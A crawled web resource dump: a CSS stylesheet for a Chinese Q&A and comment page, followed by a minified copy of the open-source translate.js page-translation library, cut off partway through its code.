.e-info .other .inst {
	color: #8590a6;
	font-size: 14px;
}

.exp-list li .article {
	color: #666;
	font: 14px/22px "Microsoft YaHei";
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.exp-list .renz {
	display: inline-block;
	width: 100%;
	height: 34px;
	background-color: #0085ee;
	color: #fff;
	font-size: 14px;
	line-height: 34px;
	text-align: center;
	border-radius: 3px;
}

.exp-list .renz:hover {
	cursor: pointer;
	background-color: #0d64b6;
}



.topic a {
	background-position: -62px -197px;
}

.matic a {
	background-position: -62px -239px;
}



.parter a:hover,.r-list li .tit:hover {
	color: #c00;
}

.adbox {
	padding: 0!important;
}

.ad {
	margin-bottom: 5px;
}

.fix-layout a:hover,.fix-layout a:hover {
	background-color: #0085ee;
}

.weixin-box-c .close {
	border: 0;
}

.cshow .commentbox {
	display: block;
}

.chide .commentbox {
	display: none;
}

.fix-layout {
	position: fixed;
	z-index: 99999;
	left: 50%;
	bottom: 10px;
	width: 60px;
	margin-left: 500px;
	font-size: 12px;
	_position: absolute;
	_top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight - this.offsetHeight - 110));
}

.fix-layout a {
	display: block;
	width: 40px;
	height: 36px;
	margin: 10px 0 0 8px;
	padding: 12px 10px;
	background-color: #95c4ef!important;
	font: 14px/18px "Microsoft YaHei";
	color: #fff;
	text-align: center;
}



.side-weixin-box {
	position: fixed;
	left: 57%;
	top: 188px;
	_position: absolute;
	margin-left: 507px;
	width: 130px;
	height: 255px;
	z-index:1;
}

.side-weixin-box {
	height: 282px!important;
}

.weixin-box-c {
	width: 128px;
	height: 184px;
	border: 1px solid #e8e8e8;
	background: #fff;
	box-shadow: 0 0 4px rgba(0,0,0,.1);
	position: relative;
	padding-bottom: 15px;
}



.weixin-box-c .close {
	position: absolute;
	right: -1px;
	top: -1px;
	width: 22px;
	height: 22px;
	cursor: pointer;
	background-position: 1px -254px;
}

.weixin-box-c .content {
	float: none;
	margin: 0 auto;
	width: 111px;
}

.weixin-box-c p {
	margin: 17px auto 0;
	text-align: center;
	font-family: "Microsoft Yahei";
}

.weixin-box-c img {
	display: block;
	vertical-align: top;
}

.weixin-box-c a {
	margin: 5px auto 15px;
	display: block;
	width: 67px;
	height: 30px;
	background-position: 7px -282px;
	background-color: #0085ee;
	border-radius: 15px;
	padding-left: 29px;
	line-height: 30px;
	color: #fff;
}

.weixin-box-c a:hover {
	text-decoration: none;
	background-color: #0d64b6;
}


.clist p {
	color: #333;
	font: 14px/28px "Microsoft YaHei";
	word-break: break-all;
}

.clist .figure {
	height: 28px;
	margin-bottom: 8px;
}

.clist .figure img {
	float: left;
	width: 30px;
	height: 28px;
	vertical-align: middle;
}

.clist .figure p.name {
	float: left;
	margin-left: 10px;
	color: #666;
}

.clist .ask-bottom {
	margin-top: 10px;
}

.ask-bottom .replay,.ask-bottom .check-dialog {
	padding-left: 22px;
}

.replaybox {
	height: 88px;
	margin-top: 16px;
	display: none;
}

.rtxt {
	height: 38px;
	position: relative;
	margin-bottom: 10px;
}

.rtxt label {
	position: absolute;
	top: 8px;
	left: 18px;
	color: #9fadc8;
	font: 14px "Microsoft YaHei";
}

.rtxt .txt {
	width: 94%;
	height: 34px;
	border: 1px solid #e7eaf1;
	color: #333;
	font: 14px/34px "Microsoft YaHei";
	padding: 0 18px;
	outline: none;
	background: #f7f8fa;
}

.rtxt .txt:focus {
	border: 1px solid #9fadc7;
	background: #fff;
}

.replaybox .btn {
	text-align: right;
	width: 176px;
	height: 36px;
	float: right;
}

.bigreplay .btn {
	margin-right: 12px!important;
}



.btn .canel {
	color: #999;
	margin-right: 10px;
}

.btn .comm-btn {
	color: #fff;
	background: #7bb5eb;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.cshow .comment {
	display: block;
}

.chide .comment {
	display: none;
}

.replay,.check-dialog {
	background: url(images/icons.png) no-repeat;
}

.ask-bottom .replay {
	background-position: -7px 3px;
	margin-right: 18px;
}

.ask-bottom .check-dialog {
	background-position: -6px -40px;
}

.ask-bottom .replay:hover {
	background-position: -5px -89px;
}

.ask-bottom .check-dialog:hover {
	background-position: -5px -133px;
}

.replaybox.havetxt .btn .comm-btn {
	background: #0085ee;
}




.bigreplay {
	display: none;
}

.bigreplay .rtxt .txt {
	width: 620px;
}

.focus-input {
	border: 1px solid #0085ee!important;
}

.radbox {
	margin-bottom: 5px;
	position: relative;
	height: 254px;
	overflow: hidden;
}

.radbox .tab {
	text-align: center;
	position: absolute;
	bottom: 20px;
	left: 0;
	z-index: 1;
	width: 100%;
	height: 10px;
}

.radbox .tab span {
	display: inline-block;
	width: 5px;
	height: 5px;
	margin: 0 5px;
	background-color: #fff;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	cursor: pointer;
}

.radbox .tab span.cur {
	width: 8px;
	height: 8px;
}

.replay-fir {
	height: 88px;
	margin-top: 16px;
	text-align: center;
}

.replay-fir .btn {
	text-align: right;
	width: 176px;
	height: 36px;
	float: right;
	margin-right: 20px;
}

.mc,.mc-report {
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.7);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#ff000000,endcolorstr=#b3000000,gradientType=1);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10001;
	display: none;
}

:root .mc,:root .mc-report {
	-webkit-filter: none;
	filter: none;
}

.mc .dialog,.big-pic,.inf-success,.mc .maters {
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.mc .dialog {
	width: 700px;
	max-height: 662px;
	*height: 540px;
	background: #fff;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: none;
}

.dialog .close {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url(images/icons.png) no-repeat -1px -152px;
	position: absolute;
	top: 16px;
	right: 20px;
	cursor: pointer;
}

.dialog .comment {
	display: block;
	max-height: 546px;
	*height: 400px;
	margin: 0;
	border: 0;
	border-bottom: 1px solid #f4f5f6;
	overflow: hidden;
	overflow-y: auto;
}

.dialog .comment .replaybox {
	display: none;
}

.clist .figure p.name font {
	color: #0085ee;
	margin: 0 10px;
}

.pricetagtitle {
	color: #ff5601;
	margin-right: 8px;
	font-size: 14px;
	padding-left: 5px;
}

.mc,.mc-report {
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.7);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#ff000000,endcolorstr=#b3000000,gradientType=1);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10001;
	display: none;
}

:root .mc,:root .mc-report {
	-webkit-filter: none;
	filter: none;
}

.mc .dialog,.big-pic,.inf-success,.mc .maters {
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.mc .dialog {
	width: 700px;
	max-height: 662px;
	*height: 540px;
	background: #fff;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: none;
}

.dialog .close {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url(images/icons.png) no-repeat -1px -152px;
	position: absolute;
	top: 16px;
	right: 20px;
	cursor: pointer;
}

.dialog .comment {
	display: block;
	max-height: 546px;
	*height: 400px;
	margin: 0;
	border: 0;
	border-bottom: 1px solid #f4f5f6;
	overflow: hidden;
	overflow-y: auto;
}

.dialog .comment .replaybox {
	display: none;
}

.clist .figure p.name font {
	color: #0085ee;
	margin: 0 10px;
}

.page {
	width: auto;
	height: 36px;
	margin: 0 auto;
	padding: 16px 0;
	text-align: center;
}

.page a {
	color: #666;
	font: 14px/36px "Microsoft YaHei",Arial;
	margin: 0 5px;
	text-decoration: none;
	display: inline-block;
	width: 36px;
	height: 36px;
	text-align: center;
	background-color: #f5f5f5;
}

.page a:hover,.page a.active {
	color: #fff;
	background-color: #0085ee;
}

.page a.prev {
	padding-left: 24px;
	width: 54px;
	background: url(images/icons.png) #f5f5f5 no-repeat 8px -72px;
}

.page a.next {
	padding-right: 24px;
	width: 54px;
	text-align: right;
	background: url(images/icons.png) #f5f5f5 no-repeat 56px -104px;
}

.page a.prev:hover,.page a.next:hover {
	color: #666;
}

.dialog .clist .figure p.name {
	color: #333;
}

.dialog .comment .clist {
	padding: 0 20px;
}

.dialog .comment .clist li {
	width: 100%;
	padding: 20px 0 0;
}

.dialog .ask-bottom a {
	color: #858fa8;
}

.dialog .comment .clist .time {
	color: #959eb4;
}

.dialog h3.title {
	border-bottom: 1px solid #f0f2f7;
}

.mc .maters .mlist-box {
	position: relative;
	max-height: 80%;
	height: 494px\9;
	height: 494px\0;
	*height: 494px;
	overflow: hidden;
	overflow-y: auto;
}

.mc .maters ul {
	height: auto;
}

.hanswer {
	margin-top: 10px;
}

.big-pic {
	width: 1000px;
	display: none;
	overflow: hidden;
	text-align: center;
}

.big-pic table {
	width: 100%;
	height: 100%;
}

.mc .dialog,.big-pic,.inf-success,.mc .maters {
	*left: 50%!important;
	*top: 20px;
}

.mc .dialog {
	margin-left: -350px!important\9;
	margin-left: -350px!important\0;
	*margin-left: -350px!important;
}

.big-pic {
	margin-left: -500px!important\9;
	margin-left: -500px!important\0;
	*margin-left: -500px!important;
}

.inf-success {
	margin-left: -250px!important\9;
	margin-left: -250px!important\0;
	*margin-left: -250px!important;
}

.mc .maters {
	margin-left: -350px!important\9;
	margin-left: -350px!important\0;
	*margin-left: -350px!important;
}

.inf-success {
	width: 500px;
	height: 186px;
	padding-top: 60px;
	background: #fff;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: none;
	z-index: 99999;
}

.inf-success .close,.mc .maters .close {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url(images/icons.png) no-repeat -1px -152px;
	position: absolute;
	top: 16px;
	right: 16px;
}

.inf-success h3.title {
	border: 0;
	text-align: center;
	height: 74px;
	font-size: 22px;
	font-style: normal;
	font-weight: normal;
	line-height: 74px;
}

.inf-success p {
	color: #888;
	font: 14px/22px "Microsoft YaHei";
	padding: 0 40px;
	text-align: center;
}

.mc .maters {
	width: 700px;
	max-height: 90%;
	height: 640px\9;
	height: 640px\0;
	*height: 640px;
	background: #fff;
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -350px;
}

.mc .maters h3.title {
	height: 48px;
	line-height: 48px;
}

.mc .maters .close {
	top: 15px;
}

.bf {
	background-color: #fff;
	border-top: none;
	-webkit-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
}

.page a.active {
	color: #fff;
	background-color: #0085ee;
}

h3.title {
	float:none;
	height: 45px;
	padding: 0 20px;
	color: #333;
	font: bold 16px/45px "Microsoft YaHei";
	position: relative;
	border-bottom: 1px solid #f0f2f7;
}

.position-inf .btns {
	width: auto;
}


.anonymous-mol {
	background: #fff;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	box-shadow: 0 0 5px 0 #e1e1e1;
	-webkit-box-shadow: 0 0 5px 0 #e1e1e1;
	height: 60px;
	padding: 0 20px;
	line-height: 60px;
	font-size: 16px;
}

.anonymous-mol span {
	float: right;
}

.anonymous-mol span a {
	display: inline-block;
	width: 70px;
	height: 34px;
	line-height: 34px;
	background: #eef4fa;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	font-size: 14px;
	text-align: center;
	margin-left: 7px;
}

.anonymous-mol span a:hover {
	background: #0085ee;
	color: #fff;
	text-decoration: none;
}

#zolGlobalFooter {
	display: none;
}

.parter {
	display: none;
}

.posWeizhi {
	background-position: -67px -127px!important;
}

.posWeizhitwo {
	background-position: 22px 8px!important;
}

div.adv {
	margin-bottom: 8px;
}

.adv img {
	width: 100%;
}

.no-login h5,.no-login p {
	text-align: center;
}
.r-list li i {
    display: inline-block;
    width: 3px;
    height: 3px;
    background: url(images/ic.png) no-repeat -4px -243px;
    position: absolute;
    top: 29px;
    left: 0;
}
.inf-list {
    padding: 8px 20px;
}
.inf-list ul li {
    float: left;
    height: 26px;
    width: 328px;
        overflow: hidden;
    white-space: normal;
}
.inf-list ul li a {
    color: #333;
    font: 14px/26px "Microsoft YaHei";
    cursor: pointer;
    background: url(images/icons.png) no-repeat -93px -282px;
    padding-left: 10px;
}
.new-answer .more {
    position: absolute;
    right: 20px;
    top: 18px;
    color: #175199;
    font: 14px "Microsoft YaHei";
}


--- FILE ---
content_type: application/javascript
request_url: https://www.randengseo.com/translate.js
body_size: 12662
content:
/*

	国际化，网页自动翻译。
	作者：管雷鸣
	开原仓库：https://github.com/xnx3/translate

 */
var translate={version:"2.10.0.20231214",useVersion:"v1",setUseVersion2:function(){translate.useVersion="v2"},translate:null,includedLanguages:"zh-CN,zh-TW,en",resourcesUrl:"//res.zvo.cn/translate",selectLanguageTag:{show:!0,languages:"",alreadyRender:!1,selectOnChange:function(e){var t=e.target.value;translate.changeLanguage(t)},render:function(){if(!translate.selectLanguageTag.alreadyRender&&(translate.selectLanguageTag.alreadyRender=!0,translate.selectLanguageTag.show)){if(null==document.getElementById("translate")){var e=document.getElementsByTagName("body")[0],t=document.createElement("div");t.id="translate",e.appendChild(t)}else if(null!=document.getElementById("translateSelectLanguage"))return;translate.request.post(translate.request.api.language,{},function(e){if(0!=e.result){var t=function(e){translate.selectLanguageTag.selectOnChange(e)},n=document.createElement("select");n.id="translateSelectLanguage",n.className="translateSelectLanguage";for(var a=0;a<e.list.length;a++){var r=document.createElement("option");if(r.setAttribute("value",e.list[a].id),translate.selectLanguageTag.languages.length>0){var l=(","+translate.selectLanguageTag.languages+",").toLowerCase();if(console.log(l),l.indexOf(","+e.list[a].id.toLowerCase()+",")<0)continue}null!=translate.to&&void 0!==translate.to&&translate.to.length>0?translate.to==e.list[a].id&&r.setAttribute("selected","selected"):e.list[a].id==translate.language.getLocal()&&r.setAttribute("selected","selected"),r.appendChild(document.createTextNode(e.list[a].name)),n.appendChild(r)}window.addEventListener?n.addEventListener("change",t,!1):n.attachEvent("onchange",t),document.getElementById("translate").appendChild(n)}else console.log("load language list error : "+e.info)})}}},localLanguage:"zh-CN",googleTranslateElementInit:function(){var e="";null!=document.getElementById("translate")&&(e="translate"),translate.translate=new google.translate.TranslateElement({pageLanguage:"zh-CN",includedLanguages:translate.selectLanguageTag.languages,layout:0},e)},init:function(){var e=window.location.protocol;"file:"==window.location.protocol&&(e="http:"),-1==this.resourcesUrl.indexOf("://")&&(this.resourcesUrl=e+this.resourcesUrl)},execute_v1:function(){if(null==document.getElementById("translate")&&translate.selectLanguageTag.show){var e=document.getElementsByTagName("body")[0],t=document.createElement("div");t.id="translate",e.appendChild(t)}""==translate.includedLanguages&&(translate.selectLanguageTag.languages=translate.includedLanguages),console.log("translate.js tip: translate.includedLanguages obsolete, please use the translate.selectLanguageTag.languages are set");var n=document.getElementsByTagName("head")[0],a=document.createElement("script");a.type="text/javascript",a.src=this.resourcesUrl+"/js/element.js",n.appendChild(a)},setCookie:function(e,t){var n=e+"="+escape(t);document.cookie=n},getCookie:function(e){for(var t=document.cookie.split("; "),n=0;n<t.length;n++){var a=t[n].split("=");if(a[0]==e)return unescape(a[1])}return""},currentLanguage:function(){var e=translate.getCookie("googtrans");return e.length>0?e.substr(e.lastIndexOf("/")+1,e.length-1):translate.localLanguage},changeLanguage:function(e){if(",en,de,hi,lt,hr,lv,ht,hu,zh-CN,hy,uk,mg,id,ur,mk,ml,mn,af,mr,uz,ms,el,mt,is,it,my,es,et,eu,ar,pt-PT,ja,ne,az,fa,ro,nl,en-GB,no,be,fi,ru,bg,fr,bs,sd,se,si,sk,sl,ga,sn,so,gd,ca,sq,sr,kk,st,km,kn,sv,ko,sw,gl,zh-TW,pt-BR,co,ta,gu,ky,cs,pa,te,tg,th,la,cy,pl,da,tr,".indexOf(","+e+",")>-1){console.log("您使用的是v1版本的切换语种方式，v1已在2021年就以废弃，请更换为v2，参考文档： http://translate.zvo.cn/41549.html"),translate.check();var t="/"+translate.localLanguage+"/"+e,n=document.location.host.split(".");if(n.length>2){var a=n[n.length-2]+"."+n[n.length-1];document.cookie="googtrans=;expires="+new Date(1)+";domain="+a+";path=/",document.cookie="googtrans="+t+";domain="+a+";path=/"}return translate.setCookie("googtrans",""+t),void location.reload()}if(translate.setUseVersion2(),null!=translate.to&&translate.to.length>0&&translate.to!=translate.language.getLocal())var r=!0;translate.to=e,translate.storage.set("to",e),r?location.reload():translate.execute()},check:function(){"file:"==window.location.protocol&&console.log("\r\n---WARNING----\r\ntranslate.js 主动翻译组件自检异常，当前协议是file协议，翻译组件要在正常的线上http、https协议下才能正常使用翻译功能\r\n------------")},to:"",autoDiscriminateLocalLanguage:!1,documents:[],ignore:{tag:["style","script","link","pre","code"],class:["ignore","translateSelectLanguage"],id:[],isIgnore:function(e){if(null==e||void 0===e)return!1;for(var t=e,n=100;n-- >0;){if(null==t||void 0===t)return!1;var a=translate.element.getNodeName(t).toLowerCase();if(a.length>0){if("body"==a||"html"==a||"#document"==a)return!1;if(translate.ignore.tag.indexOf(a)>-1)return!0}if(null!=t.className){var r=t.className;if(null==r||"string"!=typeof r)continue;r=r.trim().split(" ");for(var l=0;l<r.length;l++)if(null!=r[l]&&r[l].trim().length>0&&translate.ignore.class.indexOf(r[l])>-1)return!0}if(null!=t.id&&void 0!==t.id&&translate.ignore.id.indexOf(t.id)>-1)return!0;t=t.parentNode}return!1}},nomenclature:{data:new Array,old_Data:[],set:function(e){alert("请将 translate.nomenclature.set 更换为 append，具体使用可参考： https://github.com/xnx3/translate ")},append:function(e,t,n){void 0===translate.nomenclature.data[e]&&(translate.nomenclature.data[e]=new Array),void 0===translate.nomenclature.data[e][t]&&(translate.nomenclature.data[e][t]=new Array);for(var a=n.split("\n"),r=0;r<a.length;r++){var l=a[r].trim();if(!(l.length<1)){var s=l.split("=");if(2==s.length){var o=s[0].trim(),u=s[1].trim();0!=o.length&&0!=u.length&&(translate.nomenclature.data[e][t][o]=u)}}}translate.nomenclature.data[e][t]=translate.util.objSort(translate.nomenclature.data[e][t])},get:function(){return translate.nomenclature.data},dispose:function(e){if(null==e||0==e.length)return e;if(void 0===translate.nomenclature.data[translate.language.getLocal()]||void 0===translate.nomenclature.data[translate.language.getLocal()][translate.to])return e;for(var t in translate.nomenclature.data[translate.language.getLocal()][translate.to]){var n=translate.nomenclature.data[translate.language.getLocal()][translate.to][t];if("function"!=typeof n){var a=e.indexOf(t);if(a>-1)if("english"==translate.language.getLocal()){var r="";if(0==a);else if(r=e.substr(a-1,1),"english"==translate.language.getCharLanguage(r))continue;var l="";if(a+t.length==e.length);else if(l=e.substr(a+t.length,1),"english"==translate.language.getCharLanguage(l))continue;e=e.replace(new RegExp(r+t+l,"g"),r+n+l)}else e=e.replace(new RegExp(t,"g"),n)}}return e}},office:{export:function(){if(translate.language.getLocal()!=translate.language.getCurrent()){var e="";for(var t in translate.nodeQueue){translate.nodeQueue[t];for(var n in translate.nodeQueue[t].list)if(!("string"!=typeof n||n.length<1))for(var a in translate.nodeQueue[t].list[n])e=e+"\n"+translate.nodeQueue[t].list[n][a].original+"="+translate.storage.get("hash_"+translate.language.getCurrent()+"_"+a)}e.length>0?(e="translate.office.append('"+translate.language.getCurrent()+"',`"+e+"\n`);",translate.util.loadMsgJs(),msg.popups({text:'<textarea id="msgPopupsTextarea" style="width:100%; height:100%;">loaing...</textarea>',width:"750px",height:"600px",padding:"1px"}),document.getElementById("msgPopupsTextarea").value=e):msg.alert("无有效内容")}else alert("本地语种跟要翻译的语种一致，无需导出")},showPanel:function(){let e=document.createElement("div");e.setAttribute("id","translate_export"),e.setAttribute("class","ignore");let t=document.createElement("button");t.onclick=function(){translate.office.export()},t.innerHTML="导出配置信息",t.setAttribute("style","margin-left: 72px; margin-top: 30px; margin-bottom: 20px; font-size: 25px;"),e.appendChild(t);let n=document.createElement("div");n.innerHTML='1. 首先将当前语种切换为你要翻译的语种<br/>2. 点击导出按钮，将翻译的配置信息导出<br/>3. 将导出的配置信息粘贴到代码中，即可完成<br/><a href="asd" target="_black" style="color: aliceblue;">点此进行查阅详细使用说明</a>',n.setAttribute("style","font-size: 14px; padding: 12px;"),e.appendChild(n),e.setAttribute("style","background-color: black; color: #fff; width: 320px; height: 200px; position: fixed; bottom: 50px; right: 50px;"),document.body.appendChild(e),translate.util.loadMsgJs()},append:function(e,t){for(var n=t.split("\n"),a=0;a<n.length;a++){var r=n[a].trim();if(!(r.length<1)){var l=r.split("=");if(2==l.length){var s=l[0],o=l[1];0!=s.length&&0!=o.length&&translate.storage.set("hash_"+e+"_"+translate.util.hash(s),o)}}}}},setAutoDiscriminateLocalLanguage:function(){translate.autoDiscriminateLocalLanguage=!0},nodeQueue:{},setDocuments:function(e){null!=e&&void 0!==e&&(void 0===e.length?translate.documents[0]=e:translate.documents=e,translate.nodeQueue={},console.log("set documents , clear translate.nodeQueue"))},getDocuments:function(){return null!=translate.documents&&void 0!==translate.documents&&translate.documents.length>0?translate.documents:document.all},listener:{isStart:!1,start:function(){translate.temp_linstenerStartInterval=setInterval(function(){"complete"==document.readyState&&(clearInterval(translate.temp_linstenerStartInterval),translate.listener.addListener())},300)},addListener:function(){translate.listener.isStart=!0;const e={attributes:!0,childList:!0,subtree:!0},t=new MutationObserver(function(e,t){var n=[];for(let t of e)"childList"===t.type&&t.addedNodes.length>0&&n.push.apply(n,t.addedNodes);n.length>0&&setTimeout(function(){translate.execute(n)},10)});for(var n=translate.getDocuments(),a=0;a<n.length;a++){var r=n[a];null!=r&&t.observe(r,e)}},renderTaskFinish:function(e){}},renderTask:class{constructor(){this.taskQueue=[],this.nodes=[]}add(e,t,n,a){var r=translate.element.nodeAnalyse.get(e,a),l=translate.util.hash(r.text);void 0===this.nodes[l]&&(this.nodes[l]=new Array),this.nodes[l].push(e);var s=this.taskQueue[l];null!=s&&void 0!==s||(s=new Array);var o=new Array;" "==t.substr(0,1)&&" "!=n.substr(0,1)&&(n=" "+n)," "===t.substr(t.length-1,1)&&" "!=n.substr(0,1)&&(n+=" "),o.originalText=t,o.resultText=n,o.attribute=a,s.push(o),this.taskQueue[l]=s}execute(){for(var e in this.taskQueue){"function"!=typeof(t=this.taskQueue[e])&&(t.sort((e,t)=>t.originalText.length-e.originalText.length),this.taskQueue[e]=t)}for(var e in this.nodes)for(var t=this.taskQueue[e],n=0;n<this.nodes[e].length;n++)for(var a=0;a<t.length;a++){var r=t[a];"function"!=typeof t&&translate.element.nodeAnalyse.set(this.nodes[e][a],r.originalText,r.resultText,r.attribute)}if(void 0!==this.taskQueue&&Object.keys(this.taskQueue).length>0){var l=this;setTimeout(function(){for(var e in l.nodes)for(var t in l.nodes[e]){var n=translate.element.nodeAnalyse.get(l.nodes[e][0]),a=nodeuuid.uuid(n.node);0!=a.length&&(translate.nodeHistory[a]={},translate.nodeHistory[a].node=n.node,translate.nodeHistory[a].translateText=n.text)}translate.listener.renderTaskFinish(l)},50)}}},execute:function(e){"undefined"!=typeof doc&&(translate.useVersion="v2"),"v1"==translate.useVersion&&(console.log("提示：https://github.com/xnx3/translate 在 v2.5 版本之后，由于谷歌翻译调整，免费翻译通道不再支持，所以v1版本的翻译接口不再被支持，v1全线下架。考虑到v1已不能使用，当前已自动切换到v2版本。如果您使用中发现什么异常，请针对v2版本进行适配。"),translate.useVersion="v2");var t=translate.util.uuid();if(null==translate.to||""==translate.to){var n=translate.storage.get("to");null!=n&&void 0!==n&&n.length>0&&(translate.to=n)}try{translate.selectLanguageTag.render()}catch(e){console.log(e)}if(null!=translate.to&&void 0!==translate.to&&0!=translate.to.length){if(translate.to!=translate.language.getLocal()){var a;if(translate.images.execute(),void 0!==e){if(null==e)return void console.log("translate.execute(...) 中传入的要翻译的目标区域不存在。");void 0===e.length?(a=new Array)[0]=e:a=e}else a=translate.getDocuments();for(var r=0;r<a.length&r<20;r++){var l=a[r];translate.element.whileNodes(t,l)}for(var s in translate.nodeQueue[t].list){for(var o in translate.nodeQueue[t].list[s])if("function"!=typeof translate.nodeQueue[t].list[s][o]){for(var u=translate.nodeQueue[t].list[s][o].nodes.length-1;u>-1;u--){var i=translate.element.nodeAnalyse.get(translate.nodeQueue[t].list[s][o].nodes[u].node),g=nodeuuid.uuid(i.node);void 0!==translate.nodeHistory[g]&&translate.nodeHistory[g].translateText==i.text&&translate.nodeQueue[t].list[s][o].nodes.splice(u,1)}0==translate.nodeQueue[t].list[s][o].nodes.length&&delete translate.nodeQueue[t].list[s][o]}0==Object.keys(translate.nodeQueue[t].list[s]).length&&delete translate.nodeQueue[t].list[s]}var d={},c={},h={};for(var s in translate.nodeQueue[t].list){if(null==s||void 0===s||0==s.length||"undefined"==s)continue;d[s]=[],c[s]=[];let e=new translate.renderTask;for(var o in h[s]=[],translate.nodeQueue[t].list[s])if("function"!=typeof translate.nodeQueue[t].list[s][o]){var f=translate.nodeQueue[t].list[s][o].original,p=translate.nodeQueue[t].list[s][o].translateText,v=f==p?o:translate.util.hash(p);translate.nodeQueue[t].list[s][o].cacheHash=v;var m=translate.storage.get("hash_"+translate.to+"_"+v);if(null!=m&&m.length>0)for(var x=0;x<translate.nodeQueue[t].list[s][o].nodes.length;x++){e.add(translate.nodeQueue[t].list[s][o].nodes[x].node,f,translate.nodeQueue[t].list[s][o].nodes[x].beforeText+m+translate.nodeQueue[t].list[s][o].nodes[x].afterText,translate.nodeQueue[t].list[s][o].nodes[x].attribute);var y=-1;for(r=0;r<h[s].length;r++)translate.nodeQueue[t].list[s][o].nodes[x].node.isSameNode(h[s][r].node)&&(y=r);-1==y&&(y=h[s].length,h[s][y]={},h[s][y].node=translate.nodeQueue[t].list[s][o].nodes[x].node,h[s][y].array=[]);var w=h[s][y].array.length;h[s][y].array[w]=translate.nodeQueue[t].list[s][o].nodes[x].beforeText+m+translate.nodeQueue[t].list[s][o].nodes[x].afterText}else d[s].push(p),c[s].push(o)}e.execute()}for(var s in h){var T=Object.keys(translate.nodeQueue[t].list[s]),b=T.length;for(r=0;r<h[s].length;r++){h[s][r].array.sort(function(e,t){return t.length-e.length});for(var Q=translate.element.nodeAnalyse.get(h[s][r].node),C=Q.text,E=0;E<h[s][r].array.length;E++)h[s][r].array[E]<1||(C=C.replace(new RegExp(translate.util.regExp.pattern(h[s][r].array[E]),"g"),translate.util.regExp.resultText("\n")));for(var L=C.split("\n"),N=0;N<L.length;N++)L[N]<1||translate.addNodeToQueue(t,Q.node,L[N])}var A=Object.keys(translate.nodeQueue[t].list[s]);if(b-A.length!=0)for(var k=0;k<A.length;k++)if(twoHash=A[k],-1==T.indexOf(twoHash)){var q=translate.nodeQueue[t].list[s][twoHash];v=q.original==q.translateText?twoHash:translate.util.hash(q.translateText);translate.nodeQueue[t].list[s][twoHash].cacheHash=v,d[s].push(q.translateText),c[s].push(twoHash)}}var R=[];for(var s in translate.nodeQueue[t].list)void 0!==d[s]&&(d[s].length<1||R.push(s));if(0!=R.length)for(var _ in R){s=R[_];if(void 0===d[s]||d[s].length<1)return;var D=translate.request.api.translate,O={from:s,to:translate.to,text:encodeURIComponent(JSON.stringify(d[s]))};translate.request.post(D,O,function(e){if(0==e.result)return console.log("=======ERROR START======="),console.log(d[e.from]),console.log("response : "+e.info),void console.log("=======ERROR END  =======");let n=new translate.renderTask;for(var a=0;a<c[e.from].length;a++){var r=e.from,l=e.text[a],s=c[e.from][a],o=translate.nodeQueue[t].list[r][s].cacheHash,u="";try{u=translate.nodeQueue[t].list[r][s].original}catch(e){console.log("uuid:"+t+", originalWord:"+u+", lang:"+r+", hash:"+s+", text:"+l+", queue:"+translate.nodeQueue[t]),console.log(e);continue}for(var i=0;i<translate.nodeQueue[t].list[r][s].nodes.length;i++)n.add(translate.nodeQueue[t].list[r][s].nodes[i].node,u,translate.nodeQueue[t].list[r][s].nodes[i].beforeText+l+translate.nodeQueue[t].list[r][s].nodes[i].afterText,translate.nodeQueue[t].list[r][s].nodes[i].attribute);translate.storage.set("hash_"+e.to+"_"+o,l)}n.execute()})}}}else translate.autoDiscriminateLocalLanguage&&translate.executeByLocalLanguage()},nodeHistory:{},element:{nodeAnalyse:{get:function(e,t){return translate.element.nodeAnalyse.analyse(e,"","",t)},set:function(e,t,n,a){translate.element.nodeAnalyse.analyse(e,t,n,a)},analyse:function(e,t,n,a){var r=new Array;r.node=e,r.text="";var l=translate.element.getNodeName(e);if(null!=a&&"string"==typeof a&&a.length>0)return r.text=e[a],void 0!==t&&t.length>0&&(void 0!==e[a]?e[a]=e[a].replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n)):console.log(e)),r;"#text"==l&&(void 0!==e.parentNode&&"TEXTAREA"==translate.element.getNodeName(e.parentNode)&&(l="TEXTAREA",e=e.parentNode));if("INPUT"==l||"TEXTAREA"==l){if(null==e.attributes||void 0===e.attributes)return r.text="",r;if("INPUT"==l&&void 0!==e.attributes.type&&null!=typeof e.attributes.type.nodeValue&&("button"==e.attributes.type.nodeValue.toLowerCase()||"submit"==e.attributes.type.nodeValue.toLowerCase())){var s=e.attributes.value;if(null!=s&&void 0!==s&&void 0!==s.nodeValue&&s.nodeValue.length>0)return void 0!==t&&t.length>0&&(s.nodeValue=s.nodeValue.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=s.nodeValue,r.node=s,r}return void 0!==e.attributes.placeholder?(void 0!==t&&t.length>0&&(e.attributes.placeholder.nodeValue=e.attributes.placeholder.nodeValue.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.attributes.placeholder.nodeValue,r.node=e.attributes.placeholder,r):(r.text="",r)}if("META"==l){if(void 0!==e.name&&null!=e.name){var o=e.name.toLowerCase();if("keywords"==o||"description"==o)return void 0!==t&&null!=t&&t.length>0&&(e.content=e.content.replace(new 